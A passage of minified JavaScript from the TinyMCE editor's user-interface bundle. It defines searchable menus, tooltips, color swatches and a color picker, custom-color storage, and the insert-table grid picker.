t=e.element,o=Ra(t);t.dom.setSelectionRange(0,o.length)}:b})]),bb=e=>({...fb(e),...ru(e.inputBehaviours,[ou.config({store:{mode:"manual",...e.data.map((e=>({initialValue:e}))).getOr({}),getValue:e=>Ra(e.element),setValue:(e,t)=>{Ra(e.element)!==t&&za(e.element,t)}},onSetValue:e.onSetValue})])}),vb=e=>({tag:e.tag,attributes:{type:"text",...e.inputAttributes},styles:e.inputStyles,classes:e.inputClasses}),yb=sm({name:"Input",configFields:hb(),factory:(e,t)=>({uid:e.uid,dom:vb(e),components:[],behaviours:bb(e),eventOrder:e.eventOrder})}),xb=Qr("refetch-trigger-event"),wb=Qr("redirect-menu-item-interaction"),Sb=e=>si(e.element,".tox-menu__searcher").bind((t=>e.getSystem().getByDom(t).toOptional())),Cb=Sb,kb=e=>({fetchPattern:ou.getValue(e),selectionStart:e.element.dom.selectionStart,selectionEnd:e.element.dom.selectionEnd}),Ob=e=>{const t=(e,t)=>(t.cut(),M.none()),o=(e,t)=>{const o={interactionEvent:t.event,eventType:t.event.raw.type};return Or(e,wb,o),M.some(!0)},n="searcher-events";return{dom:{tag:"div",classes:[Qf]},components:[yb.sketch({inputClasses:["tox-menu__searcher","tox-textfield"],inputAttributes:{...e.placeholder.map((t=>({placeholder:e.i18n(t)}))).getOr({}),type:"search","aria-autocomplete":"list"},inputBehaviours:gl([zp(n,[Fr(js(),(e=>{kr(e,xb)})),Fr(Ws(),((e,t)=>{"Escape"===t.event.raw.key&&t.stop()}))]),Tp.config({mode:"special",onLeft:t,onRight:t,onSpace:t,onEnter:o,onEscape:o,onUp:o,onDown:o})]),eventOrder:{keydown:[n,Tp.name()]}})]}},_b="tox-collection--results__js",Tb=e=>{var t;return e.dom?{...e,dom:{...e.dom,attributes:{...null!==(t=e.dom.attributes)&&void 0!==t?t:{},id:Qr("aria-item-search-result-id"),"aria-selected":"false"}}}:e},Eb=(e,t)=>o=>{const n=H(o,t);return P(n,(t=>({dom:e,components:t})))},Mb=(e,t)=>{const o=[];let n=[];return N(e,((e,s)=>{t(e,s)?(n.length>0&&o.push(n),n=[],(ve(e.dom,"innerHtml")||e.components&&e.components.length>0)&&n.push(e)):n.push(e)})),n.length>0&&o.push(n),P(o,(e=>({dom:{tag:"div",classes:["tox-collection__group"]},components:e})))},Bb=(e,t,o)=>bh.parts.items({preprocess:n=>{const s=P(n,o);return"auto"!==e&&e>1?Eb({tag:"div",classes:["tox-collection__group"]},e)(s):Mb(s,((e,o)=>"separator"===t[o].type))}}),Ab=(e,t,o=!0)=>({dom:{tag:"div",classes:["tox-menu","tox-collection"].concat(1===e?["tox-collection--list"]:["tox-collection--grid"])},components:[Bb(e,t,x)]}),Db=e=>R(e,(e=>"icon"in e&&void 0!==e.icon)),Fb=e=>(console.error(Un(e)),console.log(e),M.none()),Ib=(e,t,o,n,s)=>{const r=(a=o,{dom:{tag:"div",classes:["tox-collection","tox-collection--horizontal"]},components:[bh.parts.items({preprocess:e=>Mb(e,((e,t)=>"separator"===a[t].type))})]});var a;return{value:e,dom:r.dom,components:r.components,items:o}},Vb=(e,t,o,n,s)=>{if("color"===s.menuType){const t=(e=>({dom:{tag:"div",classes:["tox-menu","tox-swatches-menu"]},components:[{dom:{tag:"div",classes:["tox-swatches"]},components:[bh.parts.items({preprocess:"auto"!==e?Eb({tag:"div",classes:["tox-swatches__row"]},e):x})]}]}))(n);return{value:e,dom:t.dom,components:t.components,items:o}}if("normal"===s.menuType&&"auto"===n){const t=Ab(n,o);return{value:e,dom:t.dom,components:t.components,items:o}}if("normal"===s.menuType||"searchable"===s.menuType){const t="searchable"!==s.menuType?Ab(n,o):"search-with-field"===s.searchMode.searchMode?((e,t,o)=>{const n=Qr("aria-controls-search-results");return{dom:{tag:"div",classes:["tox-menu","tox-collection"].concat(1===e?["tox-collection--list"]:["tox-collection--grid"])},components:[Ob({i18n:Ah.translate,placeholder:o.placeholder}),{dom:{tag:"div",classes:[...1===e?["tox-collection--list"]:["tox-collection--grid"],_b],attributes:{id:n}},components:[Bb(e,t,Tb)]}]}})(n,o,s.searchMode):((e,t,o=!0)=>{const n=Qr("aria-controls-search-results");return{dom:{tag:"div",classes:["tox-menu","tox-collection",_b].concat(1===e?["tox-collection--list"]:["tox-collection--grid"]),attributes:{id:n}},components:[Bb(e,t,Tb)]}})(n,o);return{value:e,dom:t.dom,components:t.components,items:o}}if("listpreview"===s.menuType&&"auto"!==n){const t=(e=>({dom:{tag:"div",classes:["tox-menu","tox-collection","tox-collection--toolbar","tox-collection--toolbar-lg"]},components:[bh.parts.items({preprocess:Eb({tag:"div",classes:["tox-collection__group"]},e)})]}))(n);return{value:e,dom:t.dom,components:t.components,items:o}}return{value:e,dom:mb(t,n,s.menuType),components:gb,items:o}},Rb=Kn("type"),zb=Kn("name"),Hb=Kn("label"),Pb=Kn("text"),Nb=Kn("title"),Lb=Kn("icon"),Wb=Kn("value"),Ub=Qn("fetch"),jb=Qn("getSubmenuItems"),Gb=Qn("onAction"),$b=Qn("onItemAction"),qb=bs("onSetup",(()=>b)),Xb=as("name"),Jb=as("text"),Yb=as("icon"),Kb=as("tooltip"),Zb=as("label"),Qb=as("shortcut"),ev=ls("select"),tv=fs("active",!1),ov=fs("borderless",!1),nv=fs("enabled",!0),sv=fs("primary",!1),rv=e=>us("columns",e),av=us("meta",{}),iv=bs("onAction",b),lv=e=>ps("type",e),cv=e=>Gn("name","name",un((()=>Qr(`${e}-name`))),Dn),dv=kn([Rb,Jb]),uv=kn([lv("autocompleteitem"),tv,nv,av,Wb,Jb,Yb]),mv=[nv,Kb,Yb,Jb,qb],gv=kn([Rb,Gb].concat(mv)),pv=e=>Nn("toolbarbutton",gv,e),hv=[tv].concat(mv),fv=kn(hv.concat([Rb,Gb])),bv=e=>Nn("ToggleButton",fv,e),vv=[bs("predicate",_),hs("scope","node",["node","editor"]),hs("position","selection",["node","selection","line"])],yv=mv.concat([lv("contextformbutton"),sv,Gb,$n("original",x)]),xv=hv.concat([lv("contextformbutton"),sv,Gb,$n("original",x)]),wv=mv.concat([lv("contextformbutton")]),Sv=hv.concat([lv("contextformtogglebutton")]),Cv=jn("type",{contextformbutton:yv,contextformtogglebutton:xv}),kv=kn([lv("contextform"),bs("initValue",y("")),Zb,os("commands",Cv),ss("launch",jn("type",{contextformbutton:wv,contextformtogglebutton:Sv}))].concat(vv)),Ov=kn([lv("contexttoolbar"),Kn("items")].concat(vv)),_v=[Rb,Kn("src"),as("alt"),vs("classes",[],Dn)],Tv=kn(_v),Ev=[Rb,Pb,Xb,vs("classes",["tox-collection__item-label"],Dn)],Mv=kn(Ev),Bv=wn((()=>zn("type",{cardimage:Tv,cardtext:Mv,cardcontainer:Av}))),Av=kn([Rb,ps("direction","horizontal"),ps("align","left"),ps("valign","middle"),os("items",Bv)]),Dv=[nv,Jb,Qb,("menuitem",Gn("value","value",un((()=>Qr("menuitem-value"))),Mn())),av];const Fv=kn([Rb,Zb,os("items",Bv),qb,iv].concat(Dv)),Iv=kn([Rb,tv,Yb].concat(Dv)),Vv=[Rb,Kn("fancytype"),iv],Rv=[us("initData",{})].concat(Vv),zv=[ys("initData",{},[fs("allowCustomColors",!0),cs("colors",Mn())])].concat(Vv),Hv=jn("fancytype",{inserttable:Rv,colorswatch:zv}),Pv=kn([Rb,qb,iv,Yb].concat(Dv)),Nv=kn([Rb,jb,qb,Yb].concat(Dv)),Lv=kn([Rb,Yb,tv,qb,Gb].concat(Dv)),Wv=(e,t,o)=>{const n=Rc(e.element,"."+o);if(n.length>0){const e=$(n,(e=>{const o=e.dom.getBoundingClientRect().top,s=n[0].dom.getBoundingClientRect().top;return Math.abs(o-s)>t})).getOr(n.length);return M.some({numColumns:e,numRows:Math.ceil(n.length/e)})}return M.none()},Uv=e=>((e,t)=>gl([zp(e,t)]))(Qr("unnamed-events"),e),jv=Qr("tooltip.exclusive"),Gv=Qr("tooltip.show"),$v=Qr("tooltip.hide"),qv=(e,t,o)=>{e.getSystem().broadcastOn([jv],{})};var Xv=Object.freeze({__proto__:null,hideAllExclusive:qv,setComponents:(e,t,o,n)=>{o.getTooltip().each((e=>{e.getSystem().isConnected()&&Rp.set(e,n)}))}}),Jv=Object.freeze({__proto__:null,events:(e,t)=>{const o=o=>{t.getTooltip().each((n=>{wd(n),e.onHide(o,n),t.clearTooltip()})),t.clearTimer()};return Br(q([[Fr(Gv,(o=>{t.resetTimer((()=>{(o=>{if(!t.isShowing()){qv(o);const n=e.lazySink(o).getOrDie(),s=o.getSystem().build({dom:e.tooltipDom,components:e.tooltipComponents,events:Br("normal"===e.mode?[Fr(Ps(),(e=>{kr(o,Gv)})),Fr(zs(),(e=>{kr(o,$v)}))]:[]),behaviours:gl([Rp.config({})])});t.setTooltip(s),vd(n,s),e.onShow(o,s),ud.position(n,s,{anchor:e.anchor(o)})}})(o)}),e.delay)})),Fr($v,(n=>{t.resetTimer((()=>{o(n)}),e.delay)})),Fr(or(),((e,t)=>{const n=t;n.universal||V(n.channels,jv)&&o(e)})),Wr((e=>{o(e)}))],"normal"===e.mode?[Fr(Ns(),(e=>{kr(e,Gv)})),Fr(er(),(e=>{kr(e,$v)})),Fr(Ps(),(e=>{kr(e,Gv)})),Fr(zs(),(e=>{kr(e,$v)}))]:[Fr(Sr(),((e,t)=>{kr(e,Gv)})),Fr(Cr(),(e=>{kr(e,$v)}))]]))}}),Yv=[Xn("lazySink"),Xn("tooltipDom"),us("exclusive",!0),us("tooltipComponents",[]),us("delay",300),hs("mode","normal",["normal","follow-highlight"]),us("anchor",(e=>({type:"hotspot",hotspot:e,layouts:{onLtr:y([Qi,Zi,Xi,Yi,Ji,Ki]),onRtl:y([Qi,Zi,Xi,Yi,Ji,Ki])}}))),wi("onHide"),wi("onShow")];const Kv=hl({fields:Yv,name:"tooltipping",active:Jv,state:Object.freeze({__proto__:null,init:()=>{const e=Wl(),t=Wl(),o=()=>{e.on(clearTimeout)},n=y("not-implemented");return ba({getTooltip:t.get,isShowing:t.isSet,setTooltip:t.set,clearTooltip:t.clear,clearTimer:o,resetTimer:(t,n)=>{o(),e.set(setTimeout(t,n))},readState:n})}}),apis:Xv}),Zv="silver.readonly",Qv=kn([("readonly",Jn("readonly",Fn))]);const ey=(e,t)=>{const o=e.outerContainer.element;t&&(e.mothership.broadcastOn([zd()],{target:o}),e.uiMothership.broadcastOn([zd()],{target:o})),e.mothership.broadcastOn([Zv],{readonly:t}),e.uiMothership.broadcastOn([Zv],{readonly:t})},ty=(e,t)=>{e.on("init",(()=>{e.mode.isReadOnly()&&ey(t,!0)})),e.on("SwitchMode",(()=>ey(t,e.mode.isReadOnly()))),Kh(e)&&e.mode.set("readonly")},oy=()=>yl.config({channels:{[Zv]:{schema:Qv,onReceive:(e,t)=>{Cm.set(e,t.readonly)}}}}),ny=e=>Cm.config({disabled:e}),sy=e=>Cm.config({disabled:e,disableClass:"tox-tbtn--disabled"}),ry=e=>Cm.config({disabled:e,disableClass:"tox-tbtn--disabled",useNative:!1}),ay=(e,t)=>{const o=e.getApi(t);return e=>{e(o)}},iy=(e,t)=>Lr((o=>{ay(e,o)((o=>{const n=e.onSetup(o);p(n)&&t.set(n)}))})),ly=(e,t)=>Wr((o=>ay(e,o)(t.get()))),cy=(e,t)=>jr(((o,n)=>{ay(e,o)(e.onAction),e.triggersSubmenu||t!==Kf.CLOSE_ON_EXECUTE||(o.getSystem().isConnected()&&kr(o,ir()),n.stop())})),dy={[nr()]:["disabling","alloy.base.behaviour","toggling","item-events"]},uy=we,my=(e,t,o,n)=>{const s=xs(b);return{type:"item",dom:t.dom,components:uy(t.optComponents),data:e.data,eventOrder:dy,hasSubmenu:e.triggersSubmenu,itemBehaviours:gl([zp("item-events",[cy(e,o),iy(e,s),ly(e,s)]),(r=()=>!e.enabled||n.isDisabled(),Cm.config({disabled:r,disableClass:"tox-collection__item--state-disabled"})),oy(),Rp.config({})].concat(e.itemBehaviours))};var r},gy=e=>({value:e.value,meta:{text:e.text.getOr(""),...e.meta}}),py=e=>{const t=qh.os.isMacOS()||qh.os.isiOS(),o=t?{alt:"\u2325",ctrl:"\u2303",shift:"\u21e7",meta:"\u2318",access:"\u2303\u2325"}:{meta:"Ctrl",access:"Shift+Alt"},n=e.split("+"),s=P(n,(e=>{const t=e.toLowerCase().trim();return ve(o,t)?o[t]:e}));return t?s.join(""):s.join("+")},hy=(e,t,o=[ob])=>Nh(e,{tag:"div",classes:o},t),fy=e=>({dom:{tag:"div",classes:[nb]},components:[Ga(Ah.translate(e))]}),by=(e,t)=>({dom:{tag:"div",classes:t,innerHtml:e}}),vy=(e,t)=>({dom:{tag:"div",classes:[nb]},components:[{dom:{tag:e.tag,styles:e.styles},components:[Ga(Ah.translate(t))]}]}),yy=e=>({dom:{tag:"div",classes:["tox-collection__item-accessory"]},components:[Ga(py(e))]}),xy=e=>hy("checkmark",e,["tox-collection__item-checkmark"]),wy=e=>{const t=e.map((e=>({attributes:{title:Ah.translate(e)}}))).getOr({});return{tag:"div",classes:[Zf,Qf],...t}},Sy=(e,t,o,n=M.none())=>"color"===e.presets?((e,t,o)=>{const n=e.ariaLabel,s=e.value,r=e.iconContent.map((e=>((e,t,o)=>{const n=t();return Rh(e,n).or(o).getOrThunk(Ih(n))})(e,t.icons,o)));return{dom:(()=>{const e=r.getOr(""),o=n.map((e=>({title:t.translate(e)}))).getOr({}),a={tag:"div",attributes:o,classes:["tox-swatch"]};return"custom"===s?{...a,tag:"button",classes:[...a.classes,"tox-swatches__picker-btn"],innerHtml:e}:"remove"===s?{...a,classes:[...a.classes,"tox-swatch--remove"],innerHtml:e}:g(s)?{...a,attributes:{...a.attributes,"data-mce-color":s},styles:{"background-color":s}}:a})(),optComponents:[]}})(e,t,n):((e,t,o,n)=>{const s={tag:"div",classes:[ob]},r=o?e.iconContent.map((e=>Nh(e,s,t.icons,n))).orThunk((()=>M.some({dom:s}))):M.none(),a=e.checkMark,i=M.from(e.meta).fold((()=>fy),(e=>ve(e,"style")?S(vy,e.style):fy)),l=e.htmlContent.fold((()=>e.textContent.map(i)),(e=>M.some(by(e,[nb]))));return{dom:wy(e.ariaLabel),optComponents:[r,l,e.shortcutContent.map(yy),a,e.caret]}})(e,t,o,n),Cy=(e,t)=>be(e,"tooltipWorker").map((e=>[Kv.config({lazySink:t.getSink,tooltipDom:{tag:"div",classes:["tox-tooltip-worker-container"]},tooltipComponents:[],anchor:e=>({type:"submenu",item:e,overrides:{maxHeightFunction:Zl}}),mode:"follow-highlight",onShow:(t,o)=>{e((e=>{Kv.setComponents(t,[$a({element:Ie(e)})])}))}})])).getOr([]),ky=(e,t)=>{const o=(e=>Gh.DOM.encode(e))(Ah.translate(e));if(t.length>0){const e=new RegExp((e=>e.replace(/[.*+?^${}()|[\]\\]/g,"\\$&"))(t),"gi");return o.replace(e,(e=>`<span class="tox-autocompleter-highlight">${e}</span>`))}return o},Oy=(e,t)=>P(e,(e=>{switch(e.type){case"cardcontainer":return((e,t)=>{const o="vertical"===e.direction?"tox-collection__item-container--column":ib,n="left"===e.align?"tox-collection__item-container--align-left":"tox-collection__item-container--align-right";return{dom:{tag:"div",classes:[ab,o,n,(()=>{switch(e.valign){case"top":return"tox-collection__item-container--valign-top";case"middle":return"tox-collection__item-container--valign-middle";case"bottom":return"tox-collection__item-container--valign-bottom"}})()]},components:t}})(e,Oy(e.items,t));case"cardimage":return((e,t,o)=>({dom:{tag:"img",classes:t,attributes:{src:e,alt:o.getOr("")}}}))(e.src,e.classes,e.alt);case"cardtext":const o=e.name.exists((e=>V(t.cardText.highlightOn,e))),n=o?M.from(t.cardText.matchText).getOr(""):"";return by(ky(e.text,n),e.classes)}})),_y=zu(dh(),uh()),Ty=e=>({value:e}),Ey=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,My=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i,By=e=>Ey.test(e)||My.test(e),Ay=e=>{return(t=e,((e,t)=>ke(e,t,0))(t,"#")?((e,t)=>e.substring(t))(t,"#".length):t).toUpperCase();var t},Dy=e=>{const t=e.toString(16);return(1===t.length?"0"+t:t).toUpperCase()},Fy=e=>{const t=Dy(e.red)+Dy(e.green)+Dy(e.blue);return Ty(t)},Iy=Math.min,Vy=Math.max,Ry=Math.round,zy=/^\s*rgb\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\)\s*$/i,Hy=/^\s*rgba\s*\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d?(?:\.\d+)?)\s*\)\s*$/i,Py=(e,t,o,n)=>({red:e,green:t,blue:o,alpha:n}),Ny=e=>{const t=parseInt(e,10);return t.toString()===e&&t>=0&&t<=255},Ly=e=>{let t,o,n;const s=(e.hue||0)%360;let r=e.saturation/100,a=e.value/100;if(r=Vy(0,Iy(r,1)),a=Vy(0,Iy(a,1)),0===r)return t=o=n=Ry(255*a),Py(t,o,n,1);const i=s/60,l=a*r,c=l*(1-Math.abs(i%2-1)),d=a-l;switch(Math.floor(i)){case 0:t=l,o=c,n=0;break;case 1:t=c,o=l,n=0;break;case 2:t=0,o=l,n=c;break;case 3:t=0,o=c,n=l;break;case 4:t=c,o=0,n=l;break;case 5:t=l,o=0,n=c;break;default:t=o=n=0}return t=Ry(255*(t+d)),o=Ry(255*(o+d)),n=Ry(255*(n+d)),Py(t,o,n,1)},Wy=e=>{const t=(e=>{const t=(e=>{const t=e.value.replace(Ey,((e,t,o,n)=>t+t+o+o+n+n));return{value:t}})(e),o=My.exec(t.value);return null===o?["FFFFFF","FF","FF","FF"]:o})(e),o=parseInt(t[1],16),n=parseInt(t[2],16),s=parseInt(t[3],16);return Py(o,n,s,1)},Uy=(e,t,o,n)=>{const s=parseInt(e,10),r=parseInt(t,10),a=parseInt(o,10),i=parseFloat(n);return Py(s,r,a,i)},jy=e=>{if("transparent"===e)return M.some(Py(0,0,0,0));const t=zy.exec(e);if(null!==t)return M.some(Uy(t[1],t[2],t[3],"1"));const o=Hy.exec(e);return null!==o?M.some(Uy(o[1],o[2],o[3],o[4])):M.none()},Gy=e=>`rgba(${e.red},${e.green},${e.blue},${e.alpha})`,$y=Py(255,0,0,1),qy=(e,t)=>{e.dispatch("ResizeContent",t)},Xy=(e,t)=>e.dispatch("ResolveName",{name:t.nodeName.toLowerCase(),target:t}),Jy=(e,t,o)=>({hue:e,saturation:t,value:o}),Yy=e=>{let t=0,o=0,n=0;const s=e.red/255,r=e.green/255,a=e.blue/255,i=Math.min(s,Math.min(r,a)),l=Math.max(s,Math.max(r,a));return i===l?(n=i,Jy(0,0,100*n)):(t=s===i?3:a===i?1:5,t=60*(t-(s===i?r-a:a===i?s-r:a-s)/(l-i)),o=(l-i)/l,n=l,Jy(Math.round(t),Math.round(100*o),Math.round(100*n)))},Ky=e=>Fy(Ly(e)),Zy=e=>{return(t=e,By(t)?M.some({value:Ay(t)}):M.none()).orThunk((()=>jy(e).map(Fy))).getOrThunk((()=>{const t=document.createElement("canvas");t.height=1,t.width=1;const o=t.getContext("2d");o.clearRect(0,0,t.width,t.height),o.fillStyle="#FFFFFF",o.fillStyle=e,o.fillRect(0,0,1,1);const n=o.getImageData(0,0,1,1).data,s=n[0],r=n[1],a=n[2],i=n[3];return Fy(Py(s,r,a,i))}));var t};var Qy=tinymce.util.Tools.resolve("tinymce.util.LocalStorage");const ex="tinymce-custom-colors",tx=((e=10)=>{const t=Qy.getItem(ex),o=r(t)?JSON.parse(t):[],n=e-(s=o).length<0?s.slice(0,e):s;var s;const a=e=>{n.splice(e,1)};return{add:t=>{I(n,t).each(a),n.unshift(t),n.length>e&&n.pop(),Qy.setItem(ex,JSON.stringify(n))},state:()=>n.slice(0)}})(10),ox=e=>{const t=[];for(let o=0;o<e.length;o+=2)t.push({text:e[o+1],value:"#"+Zy(e[o]).value,type:"choiceitem"});return t},nx=e=>t=>t.options.get(e),sx=nx("color_cols"),rx=nx("custom_colors"),ax=nx("color_map"),ix=e=>{tx.add(e)},lx="#000000",cx=e=>{const t="choiceitem",o={type:t,text:"Remove color",icon:"color-swatch-remove-color",value:"remove"};return e?[o,{type:t,text:"Custom color",icon:"color-picker",value:"custom"}]:[o]},dx=(e,t,o,n)=>{"custom"===o?fx(e)((o=>{o.each((o=>{ix(o),e.execCommand("mceApplyTextcolor",t,o),n(o)}))}),lx):"remove"===o?(n(""),e.execCommand("mceRemoveTextcolor",t)):(n(o),e.execCommand("mceApplyTextcolor",t,o))},ux=(e,t)=>e.concat(P(tx.state(),(e=>({type:"choiceitem",text:e,value:e}))).concat(cx(t))),mx=(e,t)=>o=>{o(ux(e,t))},gx=(e,t,o)=>{const n="forecolor"===t?"tox-icon-text-color__color":"tox-icon-highlight-bg-color__color";e.setIconFill(n,o)},px=(e,t,o,n,s)=>{e.ui.registry.addSplitButton(t,{tooltip:n,presets:"color",icon:"forecolor"===t?"text-color":"highlight-bg-color",select:t=>((e,t)=>{let o;return e.dom.getParents(e.selection.getStart(),(e=>{const n=g(e.style)?e.style["forecolor"===t?"color":"backgroundColor"]:null;n&&(o=o||n)})),M.from(o)})(e,o).bind((e=>jy(e).map((e=>{const o=Fy(e).value;return Oe(t.toLowerCase(),o)})))).getOr(!1),columns:sx(e),fetch:mx(ax(e),rx(e)),onAction:t=>{dx(e,o,s.get(),b)},onItemAction:(n,r)=>{dx(e,o,r,(o=>{s.set(o),((e,t)=>{e.dispatch("TextColorChange",t)})(e,{name:t,color:o})}))},onSetup:o=>{gx(o,t,s.get());const n=e=>{e.name===t&&gx(o,e.name,e.color)};return e.on("TextColorChange",n),()=>{e.off("TextColorChange",n)}}})},hx=(e,t,o,n)=>{e.ui.registry.addNestedMenuItem(t,{text:n,icon:"forecolor"===t?"text-color":"highlight-bg-color",getSubmenuItems:()=>[{type:"fancymenuitem",fancytype:"colorswatch",onAction:t=>{dx(e,o,t.value,b)}}]})},fx=e=>(t,o)=>{let n=!1;const s={colorpicker:o};e.windowManager.open({title:"Color Picker",size:"normal",body:{type:"panel",items:[{type:"colorpicker",name:"colorpicker",label:"Color"}]},buttons:[{type:"cancel",name:"cancel",text:"Cancel"},{type:"submit",name:"save",text:"Save",primary:!0}],initialData:s,onAction:(e,t)=>{"hex-valid"===t.name&&(n=t.value)},onSubmit:o=>{const s=o.getData().colorpicker;n?(t(M.from(s)),o.close()):e.windowManager.alert(e.translate(["Invalid hex color code: {0}",s]))},onClose:b,onCancel:()=>{t(M.none())}})},bx=(e,t,o,n,s,r,a,i)=>{const l=Db(t),c=vx(t,o,n,"color"!==s?"normal":"color",r,a,i);return Vb(e,l,c,n,{menuType:s})},vx=(e,t,o,n,s,r,a)=>we(P(e,(i=>{return"choiceitem"===i.type?(l=i,Nn("choicemenuitem",Iv,l)).fold(Fb,(i=>M.some(((e,t,o,n,s,r,a,i=!0)=>{const l=Sy({presets:o,textContent:t?e.text:M.none(),htmlContent:M.none(),ariaLabel:e.text,iconContent:e.icon,shortcutContent:t?e.shortcut:M.none(),checkMark:t?M.some(xy(a.icons)):M.none(),caret:M.none(),value:e.value},a,i);return cn(my({data:gy(e),enabled:e.enabled,getApi:e=>({setActive:t=>{Yp.set(e,t)},isActive:()=>Yp.isOn(e),isEnabled:()=>!Cm.isDisabled(e),setEnabled:t=>Cm.set(e,!t)}),onAction:t=>n(e.value),onSetup:e=>(e.setActive(s),b),triggersSubmenu:!1,itemBehaviours:[]},l,r,a),{toggling:{toggleClass:tb,toggleOnExecute:!1,selected:e.active,exclusive:!0}})})(i,1===o,n,t,r(i.value),s,a,Db(e))))):M.none();var l}))),yx=(e,t)=>{const o=ub(t);return 1===e?{mode:"menu",moveOnTab:!0}:"auto"===e?{mode:"grid",selector:"."+o.item,initSize:{numColumns:1,numRows:1}}:{mode:"matrix",rowSelector:"."+("color"===t?"tox-swatches__row":"tox-collection__group")}},xx=Qr("cell-over"),wx=Qr("cell-execute"),Sx=(e,t,o)=>{const n=o=>Or(o,wx,{row:e,col:t}),s=(e,t)=>{t.stop(),n(e)};return Ja({dom:{tag:"div",attributes:{role:"button","aria-labelledby":o}},behaviours:gl([zp("insert-table-picker-cell",[Fr(Ps(),Wp.focus),Fr(nr(),n),Fr($s(),s),Fr(rr(),s)]),Yp.config({toggleClass:"tox-insert-table-picker__selected",toggleOnExecute:!1}),Wp.config({onFocus:o=>Or(o,xx,{row:e,col:t})})])})},Cx=e=>X(e,(e=>P(e,Ya))),kx=(e,t)=>Ga(`${t}x${e}`),Ox={inserttable:e=>{const t=Qr("size-label"),o=((e,t,o)=>{const n=[];for(let t=0;t<10;t++){const o=[];for(let n=0;n<10;n++)o.push(Sx(t,n,e));n.push(o)}return n})(t),n=kx(0,0),s=Bh({dom:{tag:"span",classes:["tox-insert-table-picker__label"],attributes:{id:t}},components:[n],behaviours:gl([Rp.config({})])});return{type:"widget",data:{value:Qr("widget-id")},dom:{tag:"div",classes:["tox-fancymenuitem"]},autofocus:!0,components:[_y.widget({dom:{tag:"div",classes:["tox-insert-table-picker"]},components:Cx(o).concat(s.asSpec()),behaviours:gl([zp("insert-table-picker",[Lr((e=>{Rp.set(s.get(e),[n])})),zr(xx,((e,t,n)=>{const{row:r,col:a}=n.event;((e,t,o,n,s)=>{for(let n=0;n<10;n++)for(let s=0;s<10;s++)Yp.set(e[n][s],n<=t&&s<=o)})(o,r,a),Rp.set(s.get(e),[kx(r+1,a+1)])})),zr(wx,((t,o,n)=>{const{row:s,col:r}=n.event;e.onAction({numRows:s+1,numColumns:r+1}),kr(t,ir())}))]),Tp.config({initSize:{numRows:10,numColumns:10},mode:"flatgrid",selector:'[role="button"]'})])})]}},colorswatch:(e,t)=>{const o=((e,t)=>{const o=e.initData.allowCustomColors&&t.colorinput.hasCustomColors();return e.initData.colors.fold((()=>ux(t.colorinput.getColors(),o)),(e=>e.concat(cx(o))))})(e,t),n=t.colorinput.getColorCols(),s="color",r={...bx(Qr("menu-value"),o,(t=>{e.onAction({value:t})}),n,s,Kf.CLOSE_ON_EXECUTE,_,t.shared.providers),markers:ub(s),movement:yx(n,s)};return{type:"widget",data:{value:Qr("widget-id")},dom:{tag:"div",classes:["tox-fancymenuitem"]},autofocus:!0,components:[_y.widget(bh.sketch(r))]}}},_x=e=>({type:"separator",dom:{tag:"div",classes:[Qf,"tox-collection__group-heading"]},components:e.text.map(Ga).toArray()});var Tx=Object.freeze({__proto__:null,getCoupled:(e,t,o,n)=>o.getOrCreate(e,t,n),getExistingCoupled:(e,t,o,n)=>o.getExisting(e,t,n)}),Ex=[Jn("others",Pn(Ko.value,Mn()))],Mx=Object.freeze({__proto__:null,init:()=>{const e={},t=(t,o)=>{if(0===ae(t.others).length)throw new Error("Cannot find any known coupled components");return be(e,o)},o=y({});return ba({readState:o,getExisting:(e,o,n)=>t(o,n).orThunk((()=>(be(o.others,n).getOrDie("No information found for coupled component: "+n),M.none()))),getOrCreate:(o,n,s)=>t(n,s).getOrThunk((()=>{const t=be(n.others,s).getOrDie("No information found for coupled component: "+s)(o),r=o.getSystem().build(t);return e[s]=r,r}))})}});const Bx=hl({fields:Ex,name:"coupling",apis:Tx,state:Mx}),Ax=e=>{let t=M.none(),o=[];const n=e=>{s()?r(e):o.push(e)},s=()=>t.isSome(),r=e=>{t.each((t=>{setTimeout((()=>{e(t)}),0)}))};return e((e=>{s()||(t=M.some(e),N(o,r),o=[])})),{get:n,map:e=>Ax((t=>{n((o=>{t(e(o))}))})),isReady:s}},Dx={nu:Ax,pure:e=>Ax((t=>{t(e)}))},Fx=e=>{setTimeout((()=>{throw e}),0)},Ix=e=>{const t=t=>{e().then(t,Fx)};return{map:t=>Ix((()=>e().then(t))),bind:t=>Ix((()=>e().then((e=>t(e).toPromise())))),anonBind:t=>Ix((()=>e().then((()=>t.toPromise())))),toLazy:()=>Dx.nu(t),toCached:()=>{let t=null;return Ix((()=>(null===t&&(t=e()),t)))},toPromise:e,get:t}},Vx=e=>Ix((()=>new Promise(e))),Rx=e=>Ix((()=>Promise.resolve(e))),zx=y("sink"),Hx=y(Du({name:zx(),overrides:y({dom:{tag:"div"},behaviours:gl([ud.config({useFixed:T})]),events:Br([Hr(Ws()),Hr(Vs()),Hr($s())])})})),Px=(e,t)=>{const o=e.getHotspot(t).getOr(t),n="hotspot",s=e.getAnchorOverrides();return e.layouts.fold((()=>({type:n,hotspot:o,overrides:s})),(e=>({type:n,hotspot:o,overrides:s,layouts:e})))},Nx=(e,t,o,n,s,r,a)=>{const i=((e,t,o,n,s,r,a)=>{const i=((e,t,o)=>(0,e.fetch)(o).map(t))(e,t,n),l=Ux(n,e);return i.map((e=>e.bind((e=>M.from(_h.sketch({...r.menu(),uid:aa(""),data:e,highlightOnOpen:a,onOpenMenu:(e,t)=>{const n=l().getOrDie();ud.position(n,t,{anchor:o}),Rd.decloak(s)},onOpenSubmenu:(e,t,o)=>{const n=l().getOrDie();ud.position(n,o,{anchor:{type:"submenu",item:t}}),Rd.decloak(s)},onRepositionMenu:(e,t,n)=>{const s=l().getOrDie();ud.position(s,t,{anchor:o}),N(n,(e=>{ud.position(s,e.triggeredMenu,{anchor:{type:"submenu",item:e.triggeringItem}})}))},onEscape:()=>(Wp.focus(n),Rd.close(s),M.some(!0))}))))))})(e,t,Px(e,o),o,n,s,a);return i.map((e=>(e.fold((()=>{Rd.isOpen(n)&&Rd.close(n)}),(e=>{Rd.cloak(n),Rd.open(n,e),r(n)})),n)))},Lx=(e,t,o,n,s,r,a)=>(Rd.close(n),Rx(n)),Wx=(e,t,o,n,s,r)=>{const 